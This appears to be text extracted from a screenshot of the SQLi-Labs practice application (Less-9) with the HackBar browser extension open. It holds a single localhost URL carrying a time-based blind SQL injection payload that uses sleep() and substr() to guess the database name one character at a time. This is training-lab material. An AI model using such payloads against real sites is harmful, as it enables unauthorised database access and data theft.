 Welcome Dhakkan
You are in...........
SQLI DUMB SERI
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Less-9/?id=1' and (select  if(ascii(substr(database(),1,1))>200 , sleep(5), NULL) ) --+